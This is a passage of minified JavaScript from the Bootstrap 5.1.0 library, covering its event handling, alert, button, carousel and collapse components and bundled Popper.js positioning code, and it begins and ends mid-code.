e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?c(t.parentNode):null},h=()=>{},d=t=>{t.offsetHeight},u=()=>{const{jQuery:t}=window;return t&&!document.body.hasAttribute("data-bs-no-jquery")?t:null},f=[],p=()=>"rtl"===document.documentElement.dir,m=t=>{var e;e=()=>{const e=u();if(e){const i=t.NAME,n=e.fn[i];e.fn[i]=t.jQueryInterface,e.fn[i].Constructor=t,e.fn[i].noConflict=()=>(e.fn[i]=n,t.jQueryInterface)}},"loading"===document.readyState?(f.length||document.addEventListener("DOMContentLoaded",()=>{f.forEach(t=>t())}),f.push(e)):e()},g=t=>{"function"==typeof t&&t()},_=(t,e,i=!0)=>{if(!i)return void g(t);const s=(t=>{if(!t)return 0;let{transitionDuration:e,transitionDelay:i}=window.getComputedStyle(t);const n=Number.parseFloat(e),s=Number.parseFloat(i);return n||s?(e=e.split(",")[0],i=i.split(",")[0],1e3*(Number.parseFloat(e)+Number.parseFloat(i))):0})(e)+5;let o=!1;const r=({target:i})=>{i===e&&(o=!0,e.removeEventListener("transitionend",r),g(t))};e.addEventListener("transitionend",r),setTimeout(()=>{o||n(e)},s)},b=(t,e,i,n)=>{let s=t.indexOf(e);if(-1===s)return t[!i&&n?t.length-1:0];const o=t.length;return s+=i?1:-1,n&&(s=(s+o)%o),t[Math.max(0,Math.min(s,o-1))]},v=/[^.]*(?=\..*)\.|.*/,y=/\..*/,w=/::\d+$/,E={};let A=1;const T={mouseenter:"mouseover",mouseleave:"mouseout"},O=/^(mouseenter|mouseleave)/i,C=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function k(t,e){return e&&`${e}::${A++}`||t.uidEvent||A++}function L(t){const e=k(t);return t.uidEvent=e,E[e]=E[e]||{},E[e]}function x(t,e,i=null){const n=Object.keys(t);for(let s=0,o=n.length;s<o;s++){const o=t[n[s]];if(o.originalHandler===e&&o.delegationSelector===i)return o}return null}function D(t,e,i){const n="string"==typeof e,s=n?i:e;let o=I(t);return C.has(o)||(o=t),[n,s,o]}function S(t,e,i,n,s){if("string"!=typeof e||!t)return;if(i||(i=n,n=null),O.test(e)){const t=t=>function(e){if(!e.relatedTarget||e.relatedTarget!==e.delegateTarget&&!e.delegateTarget.contains(e.relatedTarget))return t.call(this,e)};n?n=t(n):i=t(i)}const[o,r,a]=D(e,i,n),l=L(t),c=l[a]||(l[a]={}),h=x(c,r,o?i:null);if(h)return void(h.oneOff=h.oneOff&&s);const d=k(r,e.replace(v,"")),u=o?function(t,e,i){return function n(s){const o=t.querySelectorAll(e);for(let{target:r}=s;r&&r!==this;r=r.parentNode)for(let a=o.length;a--;)if(o[a]===r)return s.delegateTarget=r,n.oneOff&&P.off(t,s.type,e,i),i.apply(r,[s]);return null}}(t,i,n):function(t,e){return function i(n){return n.delegateTarget=t,i.oneOff&&P.off(t,n.type,e),e.apply(t,[n])}}(t,i);u.delegationSelector=o?i:null,u.originalHandler=r,u.oneOff=s,u.uidEvent=d,c[d]=u,t.addEventListener(a,u,o)}function N(t,e,i,n,s){const o=x(e[i],n,s);o&&(t.removeEventListener(i,o,Boolean(s)),delete e[i][o.uidEvent])}function I(t){return t=t.replace(y,""),T[t]||t}const P={on(t,e,i,n){S(t,e,i,n,!1)},one(t,e,i,n){S(t,e,i,n,!0)},off(t,e,i,n){if("string"!=typeof e||!t)return;const[s,o,r]=D(e,i,n),a=r!==e,l=L(t),c=e.startsWith(".");if(void 0!==o){if(!l||!l[r])return;return void N(t,l,r,o,s?i:null)}c&&Object.keys(l).forEach(i=>{!function(t,e,i,n){const s=e[i]||{};Object.keys(s).forEach(o=>{if(o.includes(n)){const n=s[o];N(t,e,i,n.originalHandler,n.delegationSelector)}})}(t,l,i,e.slice(1))});const h=l[r]||{};Object.keys(h).forEach(i=>{const n=i.replace(w,"");if(!a||e.includes(n)){const e=h[i];N(t,l,r,e.originalHandler,e.delegationSelector)}})},trigger(t,e,i){if("string"!=typeof e||!t)return null;const n=u(),s=I(e),o=e!==s,r=C.has(s);let a,l=!0,c=!0,h=!1,d=null;return o&&n&&(a=n.Event(e,i),n(t).trigger(a),l=!a.isPropagationStopped(),c=!a.isImmediatePropagationStopped(),h=a.isDefaultPrevented()),r?(d=document.createEvent("HTMLEvents"),d.initEvent(s,l,!0)):d=new CustomEvent(e,{bubbles:l,cancelable:!0}),void 0!==i&&Object.keys(i).forEach(t=>{Object.defineProperty(d,t,{get:()=>i[t]})}),h&&d.preventDefault(),c&&t.dispatchEvent(d),d.defaultPrevented&&void 0!==a&&a.preventDefault(),d}},j=new Map;var M={set(t,e,i){j.has(t)||j.set(t,new Map);const n=j.get(t);n.has(e)||0===n.size?n.set(e,i):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(n.keys())[0]}.`)},get:(t,e)=>j.has(t)&&j.get(t).get(e)||null,remove(t,e){if(!j.has(t))return;const i=j.get(t);i.delete(e),0===i.size&&j.delete(t)}};class H{constructor(t){(t=o(t))&&(this._element=t,M.set(this._element,this.constructor.DATA_KEY,this))}dispose(){M.remove(this._element,this.constructor.DATA_KEY),P.off(this._element,this.constructor.EVENT_KEY),Object.getOwnPropertyNames(this).forEach(t=>{this[t]=null})}_queueCallback(t,e,i=!0){_(t,e,i)}static getInstance(t){return M.get(o(t),this.DATA_KEY)}static getOrCreateInstance(t,e={}){return this.getInstance(t)||new this(t,"object"==typeof e?e:null)}static get VERSION(){return"5.1.0"}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}static get DATA_KEY(){return"bs."+this.NAME}static get EVENT_KEY(){return"."+this.DATA_KEY}}const B=(t,e="hide")=>{const n="click.dismiss"+t.EVENT_KEY,s=t.NAME;P.on(document,n,`[data-bs-dismiss="${s}"]`,(function(n){if(["A","AREA"].includes(this.tagName)&&n.preventDefault(),l(this))return;const o=i(this)||this.closest("."+s);t.getOrCreateInstance(o)[e]()}))};class R extends H{static get NAME(){return"alert"}close(){if(P.trigger(this._element,"close.bs.alert").defaultPrevented)return;this._element.classList.remove("show");const t=this._element.classList.contains("fade");this._queueCallback(()=>this._destroyElement(),this._element,t)}_destroyElement(){this._element.remove(),P.trigger(this._element,"closed.bs.alert"),this.dispose()}static jQueryInterface(t){return this.each((function(){const e=R.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}B(R,"close"),m(R);class W extends H{static get NAME(){return"button"}toggle(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))}static jQueryInterface(t){return this.each((function(){const e=W.getOrCreateInstance(this);"toggle"===t&&e[t]()}))}}function z(t){return"true"===t||"false"!==t&&(t===Number(t).toString()?Number(t):""===t||"null"===t?null:t)}function q(t){return t.replace(/[A-Z]/g,t=>"-"+t.toLowerCase())}P.on(document,"click.bs.button.data-api",'[data-bs-toggle="button"]',t=>{t.preventDefault();const e=t.target.closest('[data-bs-toggle="button"]');W.getOrCreateInstance(e).toggle()}),m(W);const F={setDataAttribute(t,e,i){t.setAttribute("data-bs-"+q(e),i)},removeDataAttribute(t,e){t.removeAttribute("data-bs-"+q(e))},getDataAttributes(t){if(!t)return{};const e={};return Object.keys(t.dataset).filter(t=>t.startsWith("bs")).forEach(i=>{let n=i.replace(/^bs/,"");n=n.charAt(0).toLowerCase()+n.slice(1,n.length),e[n]=z(t.dataset[i])}),e},getDataAttribute:(t,e)=>z(t.getAttribute("data-bs-"+q(e))),offset(t){const e=t.getBoundingClientRect();return{top:e.top+window.pageYOffset,left:e.left+window.pageXOffset}},position:t=>({top:t.offsetTop,left:t.offsetLeft})},U={find:(t,e=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(e,t)),findOne:(t,e=document.documentElement)=>Element.prototype.querySelector.call(e,t),children:(t,e)=>[].concat(...t.children).filter(t=>t.matches(e)),parents(t,e){const i=[];let n=t.parentNode;for(;n&&n.nodeType===Node.ELEMENT_NODE&&3!==n.nodeType;)n.matches(e)&&i.push(n),n=n.parentNode;return i},prev(t,e){let i=t.previousElementSibling;for(;i;){if(i.matches(e))return[i];i=i.previousElementSibling}return[]},next(t,e){let i=t.nextElementSibling;for(;i;){if(i.matches(e))return[i];i=i.nextElementSibling}return[]},focusableChildren(t){const e=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map(t=>t+':not([tabindex^="-"])').join(", ");return this.find(e,t).filter(t=>!l(t)&&a(t))}},$={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},V={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},K="next",X="prev",Y="left",Q="right",G={ArrowLeft:Q,ArrowRight:Y};class Z extends H{constructor(t,e){super(t),this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._indicatorsElement=U.findOne(".carousel-indicators",this._element),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent),this._addEventListeners()}static get Default(){return $}static get NAME(){return"carousel"}next(){this._slide(K)}nextWhenVisible(){!document.hidden&&a(this._element)&&this.next()}prev(){this._slide(X)}pause(t){t||(this._isPaused=!0),U.findOne(".carousel-item-next, .carousel-item-prev",this._element)&&(n(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null}cycle(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config&&this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))}to(t){this._activeElement=U.findOne(".active.carousel-item",this._element);const e=this._getItemIndex(this._activeElement);if(t>this._items.length-1||t<0)return;if(this._isSliding)return void P.one(this._element,"slid.bs.carousel",()=>this.to(t));if(e===t)return this.pause(),void this.cycle();const i=t>e?K:X;this._slide(i,this._items[t])}_getConfig(t){return t={...$,...F.getDataAttributes(this._element),..."object"==typeof t?t:{}},r("carousel",t,V),t}_handleSwipe(){const t=Math.abs(this.touchDeltaX);if(t<=40)return;const e=t/this.touchDeltaX;this.touchDeltaX=0,e&&this._slide(e>0?Q:Y)}_addEventListeners(){this._config.keyboard&&P.on(this._element,"keydown.bs.carousel",t=>this._keydown(t)),"hover"===this._config.pause&&(P.on(this._element,"mouseenter.bs.carousel",t=>this.pause(t)),P.on(this._element,"mouseleave.bs.carousel",t=>this.cycle(t))),this._config.touch&&this._touchSupported&&this._addTouchEventListeners()}_addTouchEventListeners(){const t=t=>{!this._pointerEvent||"pen"!==t.pointerType&&"touch"!==t.pointerType?this._pointerEvent||(this.touchStartX=t.touches[0].clientX):this.touchStartX=t.clientX},e=t=>{this.touchDeltaX=t.touches&&t.touches.length>1?0:t.touches[0].clientX-this.touchStartX},i=t=>{!this._pointerEvent||"pen"!==t.pointerType&&"touch"!==t.pointerType||(this.touchDeltaX=t.clientX-this.touchStartX),this._handleSwipe(),"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout(t=>this.cycle(t),500+this._config.interval))};U.find(".carousel-item img",this._element).forEach(t=>{P.on(t,"dragstart.bs.carousel",t=>t.preventDefault())}),this._pointerEvent?(P.on(this._element,"pointerdown.bs.carousel",e=>t(e)),P.on(this._element,"pointerup.bs.carousel",t=>i(t)),this._element.classList.add("pointer-event")):(P.on(this._element,"touchstart.bs.carousel",e=>t(e)),P.on(this._element,"touchmove.bs.carousel",t=>e(t)),P.on(this._element,"touchend.bs.carousel",t=>i(t)))}_keydown(t){if(/input|textarea/i.test(t.target.tagName))return;const e=G[t.key];e&&(t.preventDefault(),this._slide(e))}_getItemIndex(t){return this._items=t&&t.parentNode?U.find(".carousel-item",t.parentNode):[],this._items.indexOf(t)}_getItemByOrder(t,e){const i=t===K;return b(this._items,e,i,this._config.wrap)}_triggerSlideEvent(t,e){const i=this._getItemIndex(t),n=this._getItemIndex(U.findOne(".active.carousel-item",this._element));return P.trigger(this._element,"slide.bs.carousel",{relatedTarget:t,direction:e,from:n,to:i})}_setActiveIndicatorElement(t){if(this._indicatorsElement){const e=U.findOne(".active",this._indicatorsElement);e.classList.remove("active"),e.removeAttribute("aria-current");const i=U.find("[data-bs-target]",this._indicatorsElement);for(let e=0;e<i.length;e++)if(Number.parseInt(i[e].getAttribute("data-bs-slide-to"),10)===this._getItemIndex(t)){i[e].classList.add("active"),i[e].setAttribute("aria-current","true");break}}}_updateInterval(){const t=this._activeElement||U.findOne(".active.carousel-item",this._element);if(!t)return;const e=Number.parseInt(t.getAttribute("data-bs-interval"),10);e?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=e):this._config.interval=this._config.defaultInterval||this._config.interval}_slide(t,e){const i=this._directionToOrder(t),n=U.findOne(".active.carousel-item",this._element),s=this._getItemIndex(n),o=e||this._getItemByOrder(i,n),r=this._getItemIndex(o),a=Boolean(this._interval),l=i===K,c=l?"carousel-item-start":"carousel-item-end",h=l?"carousel-item-next":"carousel-item-prev",u=this._orderToDirection(i);if(o&&o.classList.contains("active"))return void(this._isSliding=!1);if(this._isSliding)return;if(this._triggerSlideEvent(o,u).defaultPrevented)return;if(!n||!o)return;this._isSliding=!0,a&&this.pause(),this._setActiveIndicatorElement(o),this._activeElement=o;const f=()=>{P.trigger(this._element,"slid.bs.carousel",{relatedTarget:o,direction:u,from:s,to:r})};if(this._element.classList.contains("slide")){o.classList.add(h),d(o),n.classList.add(c),o.classList.add(c);const t=()=>{o.classList.remove(c,h),o.classList.add("active"),n.classList.remove("active",h,c),this._isSliding=!1,setTimeout(f,0)};this._queueCallback(t,n,!0)}else n.classList.remove("active"),o.classList.add("active"),this._isSliding=!1,f();a&&this.cycle()}_directionToOrder(t){return[Q,Y].includes(t)?p()?t===Y?X:K:t===Y?K:X:t}_orderToDirection(t){return[K,X].includes(t)?p()?t===X?Y:Q:t===X?Q:Y:t}static carouselInterface(t,e){const i=Z.getOrCreateInstance(t,e);let{_config:n}=i;"object"==typeof e&&(n={...n,...e});const s="string"==typeof e?e:n.slide;if("number"==typeof e)i.to(e);else if("string"==typeof s){if(void 0===i[s])throw new TypeError(`No method named "${s}"`);i[s]()}else n.interval&&n.ride&&(i.pause(),i.cycle())}static jQueryInterface(t){return this.each((function(){Z.carouselInterface(this,t)}))}static dataApiClickHandler(t){const e=i(this);if(!e||!e.classList.contains("carousel"))return;const n={...F.getDataAttributes(e),...F.getDataAttributes(this)},s=this.getAttribute("data-bs-slide-to");s&&(n.interval=!1),Z.carouselInterface(e,n),s&&Z.getInstance(e).to(s),t.preventDefault()}}P.on(document,"click.bs.carousel.data-api","[data-bs-slide], [data-bs-slide-to]",Z.dataApiClickHandler),P.on(window,"load.bs.carousel.data-api",()=>{const t=U.find('[data-bs-ride="carousel"]');for(let e=0,i=t.length;e<i;e++)Z.carouselInterface(t[e],Z.getInstance(t[e]))}),m(Z);const J={toggle:!0,parent:null},tt={toggle:"boolean",parent:"(null|element)"};class et extends H{constructor(t,i){super(t),this._isTransitioning=!1,this._config=this._getConfig(i),this._triggerArray=[];const n=U.find('[data-bs-toggle="collapse"]');for(let t=0,i=n.length;t<i;t++){const i=n[t],s=e(i),o=U.find(s).filter(t=>t===this._element);null!==s&&o.length&&(this._selector=s,this._triggerArray.push(i))}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return J}static get NAME(){return"collapse"}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let t,e=[];if(this._config.parent){const t=U.find(".collapse .collapse",this._config.parent);e=U.find(".show, .collapsing",this._config.parent).filter(e=>!t.includes(e))}const i=U.findOne(this._selector);if(e.length){const n=e.find(t=>i!==t);if(t=n?et.getInstance(n):null,t&&t._isTransitioning)return}if(P.trigger(this._element,"show.bs.collapse").defaultPrevented)return;e.forEach(e=>{i!==e&&et.getOrCreateInstance(e,{toggle:!1}).hide(),t||M.set(e,"bs.collapse",null)});const n=this._getDimension();this._element.classList.remove("collapse"),this._element.classList.add("collapsing"),this._element.style[n]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const s="scroll"+(n[0].toUpperCase()+n.slice(1));this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove("collapsing"),this._element.classList.add("collapse","show"),this._element.style[n]="",P.trigger(this._element,"shown.bs.collapse")},this._element,!0),this._element.style[n]=this._element[s]+"px"}hide(){if(this._isTransitioning||!this._isShown())return;if(P.trigger(this._element,"hide.bs.collapse").defaultPrevented)return;const t=this._getDimension();this._element.style[t]=this._element.getBoundingClientRect()[t]+"px",d(this._element),this._element.classList.add("collapsing"),this._element.classList.remove("collapse","show");const e=this._triggerArray.length;for(let t=0;t<e;t++){const e=this._triggerArray[t],n=i(e);n&&!this._isShown(n)&&this._addAriaAndCollapsedClass([e],!1)}this._isTransitioning=!0,this._element.style[t]="",this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove("collapsing"),this._element.classList.add("collapse"),P.trigger(this._element,"hidden.bs.collapse")},this._element,!0)}_isShown(t=this._element){return t.classList.contains("show")}_getConfig(t){return(t={...J,...F.getDataAttributes(this._element),...t}).toggle=Boolean(t.toggle),t.parent=o(t.parent),r("collapse",t,tt),t}_getDimension(){return this._element.classList.contains("collapse-horizontal")?"width":"height"}_initializeChildren(){if(!this._config.parent)return;const t=U.find(".collapse .collapse",this._config.parent);U.find('[data-bs-toggle="collapse"]',this._config.parent).filter(e=>!t.includes(e)).forEach(t=>{const e=i(t);e&&this._addAriaAndCollapsedClass([t],this._isShown(e))})}_addAriaAndCollapsedClass(t,e){t.length&&t.forEach(t=>{e?t.classList.remove("collapsed"):t.classList.add("collapsed"),t.setAttribute("aria-expanded",e)})}static jQueryInterface(t){return this.each((function(){const e={};"string"==typeof t&&/show|hide/.test(t)&&(e.toggle=!1);const i=et.getOrCreateInstance(this,e);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t]()}}))}}P.on(document,"click.bs.collapse.data-api",'[data-bs-toggle="collapse"]',(function(t){("A"===t.target.tagName||t.delegateTarget&&"A"===t.delegateTarget.tagName)&&t.preventDefault();const i=e(this);U.find(i).forEach(t=>{et.getOrCreateInstance(t,{toggle:!1}).toggle()})})),m(et);var it="top",nt="bottom",st="right",ot="left",rt=[it,nt,st,ot],at=rt.reduce((function(t,e){return t.concat([e+"-start",e+"-end"])}),[]),lt=[].concat(rt,["auto"]).reduce((function(t,e){return t.concat([e,e+"-start",e+"-end"])}),[]),ct=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function ht(t){return t?(t.nodeName||"").toLowerCase():null}function dt(t){if(null==t)return window;if("[object Window]"!==t.toString()){var e=t.ownerDocument;return e&&e.defaultView||window}return t}function ut(t){return t instanceof dt(t).Element||t instanceof Element}function ft(t){return t instanceof dt(t).HTMLElement||t instanceof HTMLElement}function pt(t){return"undefined"!=typeof ShadowRoot&&(t instanceof dt(t).ShadowRoot||t instanceof ShadowRoot)}var mt={name:"applyStyles",enabled:!0,phase:"write",fn:function(t){var e=t.state;Object.keys(e.elements).forEach((function(t){var i=e.styles[t]||{},n=e.attributes[t]||{},s=e.elements[t];ft(s)&&ht(s)&&(Object.assign(s.style,i),Object.keys(n).forEach((function(t){var e=n[t];!1===e?s.removeAttribute(t):s.setAttribute(t,!0===e?"":e)})))}))},effect:function(t){var e=t.state,i={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,i.popper),e.styles=i,e.elements.arrow&&Object.assign(e.elements.arrow.style,i.arrow),function(){Object.keys(e.elements).forEach((function(t){var n=e.elements[t],s=e.attributes[t]||{},o=Object.keys(e.styles.hasOwnProperty(t)?e.styles[t]:i[t]).reduce((function(t,e){return t[e]="",t}),{});ft(n)&&ht(n)&&(Object.assign(n.style,o),Object.keys(s).forEach((function(t){n.removeAttribute(t)})))}))}},requires:["computeStyles"]};function gt(t){return t.split("-")[0]}var _t=Math.round;function bt(t,e){void 0===e&&(e=!1);var i=t.getBoundingClientRect(),n=1,s=1;return ft(t)&&e&&(n=i.width/t.offsetWidth||1,s=i.height/t.offsetHeight||1),{width:_t(i.width/n),height:_t(i.height/s),top:_t(i.top/s),right:_t(i.right/n),bottom:_t(i.bottom/s),left:_t(i.left/n),x:_t(i.left/n),y:_t(i.top/s)}}function vt(t){var e=bt(t),i=t.offsetWidth,n=t.offsetHeight;return Math.abs(e.width-i)<=1&&(i=e.width),Math.abs(e.height-n)<=1&&(n=e.height),{x:t.offsetLeft,y:t.offsetTop,width:i,height:n}}function yt(t,e){var i=e.getRootNode&&e.getRootNode();if(t.contains(e))return!0;if(i&&pt(i)){var n=e;do{if(n&&t.isSameNode(n))return!0;n=n.parentNode||n.host}while(n)}return!1}function wt(t){return dt(t).getComputedStyle(t)}function Et(t){return["table","td","th"].indexOf(ht(t))>=0}function At(t){return((ut(t)?t.ownerDocument:t.document)||window.document).documentElement}function Tt(t){return"html"===ht(t)?t:t.assignedSlot||t.parentNode||(pt(t)?t.host:null)||At(t)}function Ot(t){return ft(t)&&"fixed"!==wt(t).position?t.offsetParent:null}function Ct(t){for(var e=dt(t),i=Ot(t);i&&Et(i)&&"static"===wt(i).position;)i=Ot(i);return i&&("html"===ht(i)||"body"===ht(i)&&"static"===wt(i).position)?e:i||function(t){var e=-1!==navigator.userAgent.toLowerCase().indexOf("firefox");if(-1!==navigator.userAgent.indexOf("Trident")&&ft(t)&&"fixed"===wt(t).position)return null;for(var i=Tt(t);ft(i)&&["html","body"].indexOf(ht(i))<0;){var n=wt(i);if("none"!==n.transform||"none"!==n.perspective||"paint"===n.contain||-1!==["transform","perspective"].indexOf(n.willChange)||e&&"filter"===n.willChange||e&&n.filter&&"none"!==n.filter)return i;i=i.parentNode}return null}(t)||e}function kt(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}var Lt=Math.max,xt=Math.min,Dt=Math.round;function St(t,e,i){return Lt(t,xt(e,i))}function Nt(t){return Object.assign({},{top:0,right:0,bottom:0,left:0},t)}function It(t,e){return e.reduce((function(e,i){return e[i]=t,e}),{})}var Pt={name:"arrow",enabled:!0,phase:"main",fn:function(t){var e,i=t.state,n=t.name,s=t.options,o=i.elements.arrow,r=i.modifiersData.popperOffsets,a=gt(i.placement),l=kt(a),c=[ot,st].indexOf(a)>=0?"height":"width";if(o&&r){var h=function(t,e){return Nt("number"!=typeof(t="function"==typeof t?t(Object.assign({},e.rects,{placement:e.placement})):t)?t:It(t,rt))}(s.padding,i),d=vt(o),u="y"===l?it:ot,f="y"===l?nt:st,p=i.rects.reference[c]+i.rects.reference[l]-r[l]-i.rects.popper[c],m=r[l]-i.rects.reference[l],g=Ct(o),_=g?"y"===l?g.clientHeight||0:g.clientWidth||0:0,b=p/2-m/2,v=h[u],y=_-d[c]-h[f],w=_/2-d[c]/2+b,E=St(v,w,y),A=l;i.modifiersData[n]=((e={})[A]=E,e.centerOffset=E-w,e)}},effect:function(t){var e=t.state,i=t.options.element,n=void 0===i?"[data-popper-arrow]":i;null!=n&&("string"!=typeof n||(n=e.elements.popper.querySelector(n)))&&yt(e.elements.popper,n)&&(e.elements.arrow=n)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},jt={top:"auto",right:"auto",bottom:"auto",left:"auto"};function Mt(t){var e,i=t.popper,n=t.popperRect,s=t.placement,o=t.offsets,r=t.position,a=t.gpuAcceleration,l=t.adaptive,c=t.roundOffsets,h=!0===c?function(t){var e=t.x,i=t.y,n=window.devicePixelRatio||1;return{x:Dt(Dt(e*n)/n)||0,y:Dt(Dt(i*n)/n)||0}}(o):"function"==typeof c?c(o):o,d=h.x,u=void 0===d?0:d,f=h.y,p=void 0===f?0:f,m=o.hasOwnProperty("x"),g=o.hasOwnProperty("y"),_=ot,b=it,v=window;if(l){var y=Ct(i),w="clientHeight",E="clientWidth";y===dt(i)&&"static"!==wt(y=At(i)).position&&(w="scrollHeight",E="scrollWidth"),y=y,s===it&&(b=nt,p-=y[w]-n.height,p*=a?1:-1),s===ot&&(_=st,u-=y[E]-n.width,u*=a?1:-1)}var A,T=Object.assign({position:r},l&&jt);return a?Object.assign({},T,((A={})[b]=g?"0":"",A[_]=m?"0":"",A.transform=(v.devicePixelRatio||1)<2?"translate("+u+"px, "+p+"px)":"translate3d("+u+"px, "+p+"px, 0)",A)):Object.assign({},T,((e={})[b]=g?p+"px":"",e[_]=m?u+"px":"",e.transform="",e))}var Ht={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(t){var e=t.state,i=t.options,n=i.gpuAcceleration,s=void 0===n||n,o=i.adaptive,r=void 0===o||o,a=i.roundOffsets,l=void 0===a||a,c={placement:gt(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:s};null!=e.modifiersData.popperOffsets&&(e.styles.popper=Object.assign({},e.styles.popper,Mt(Object.assign({},c,{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:r,roundOffsets:l})))),null!=e.modifiersData.arrow&&(e.styles.arrow=Object.assign({},e.styles.arrow,Mt(Object.assign({},c,{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-placement":e.placement})},data:{}},Bt={passive:!0},Rt={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(t){var e=t.state,i=t.instance,n=t.options,s=n.scroll,o=void 0===s||s,r=n.resize,a=void 0===r||r,l=dt(e.elements.popper),c=[].concat(e.scrollParents.reference,e.scrollParents.popper);return o&&c.forEach((function(t){t.addEventListener("scroll",i.update,Bt)})),a&&l.addEventListener("resize",i.update,Bt),function(){o&&c.forEach((function(t){t.removeEventListener("scroll",i.update,Bt)})),a&&l.removeEventListener("resize",i.update,Bt)}},data:{}},Wt={left:"right",right:"left",bottom:"top",top:"bottom"};function zt(t){return t.replace(/left|right|bottom|top/g,(function(t){return Wt[t]}))}var qt={start:"end",end:"start"};function Ft(t){return t.replace(/start|end/g,(function(t){return qt[t]}))}function Ut(t){var e=dt(t);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function $t(t){return bt(At(t)).left+Ut(t).scrollLeft}function Vt(t){var e=wt(t),i=e.overflow,n=e.overflowX,s=e.overflowY;return/auto|scroll|overlay|hidden/.test(i+s+n)}function Kt(t,e){var i;void 0===e&&(e=[]);var n=function t(e){return["html","body","#document"].indexOf(ht(e))>=0?e.ownerDocument.body:ft(e)&&Vt(e)?e:t(Tt(e))}(t),s=n===(null==(i=t.ownerDocument)?void 0:i.body),o=dt(n),r=s?[o].concat(o.visualViewport||[],Vt(n)?n:[]):n,a=e.concat(r);return s?a:a.concat(Kt(Tt(r)))}function Xt(t){return Object.assign({},t,{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}function Yt(t,e){return"viewport"===e?Xt(function(t){var e=dt(t),i=At(t),n=e.visualViewport,s=i.clientWidth,o=i.clientHeight,r=0,a=0;return n&&(s=n.width,o=n.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(r=n.offsetLeft,a=n.offsetTop)),{width:s,height:o,x:r+$t(t),y:a}}(t)):ft(e)?function(t){var e=bt(t);return e.top=e.top+t.clientTop,e.left=e.left+t.clientLeft,e.bottom=e.top+t.clientHeight,e.right=e.left+t.clientWidth,e.width=t.clientWidth,e.height=t.clientHeight,e.x=e.left,e.y=e.top,e}(e):Xt(function(t){var e,i=At(t),n=Ut(t),s=null==(e=t.ownerDocument)?void 0:e.body,o=Lt(i.scrollWidth,i.clientWidth,s?s.scrollWidth:0,s?s.clientWidth:0),r=Lt(i.scrollHeight,i.clientHeight,s?s.scrollHeight:0,s?s.clientHeight:0),a=-n.scrollLeft+$t(t),l=-n.scrollTop;return"rtl"===wt(s||i).direction&&(a+=Lt(i.clientWidth,s?s.clientWidth:0)-o),{width:o,height:r,x:a,y:l}}(At(t)))}function Qt(t){return t.split("-")[1]}function Gt(t){var e,i=t.reference,n=t.element,s=t.placement,o=s?gt(s):null,r=s?Qt(s):null,a=i.x+i.width/2-n.width/2,l=i.y+i.height/2-n.height/2;switch(o){case it:e={x:a,y:i.y-n.height};break;case nt:e={x:a,y:i.y+i.height};break;case st:e={x:i.x+i.width,y:l};break;case ot:e={x:i.x-n.width,y:l};break;default:e={x:i.x,y:i.y}}var c=o?kt(o):null;if(null!=c){var h="y"===c?"height":"width";switch(r){case"start":e[c]=e[c]-(i[h]/2-n[h]/2);break;case"end":e[c]=e[c]+(i[h]/2-n[h]/2)}}return e}function Zt(t,e){void 0===e&&(e={});var i=e,n=i.placement,s=void 0===n?t.placement:n,o=i.boundary,r=void 0===o?"clippingParents":o,a=i.rootBoundary,l=void 0===a?"viewport":a,c=i.elementContext,h=void 0===c?"popper":c,d=i.altBoundary,u=void 0!==d&&d,f=i.padding,p=void 0===f?0:f,m=Nt("number"!=typeof 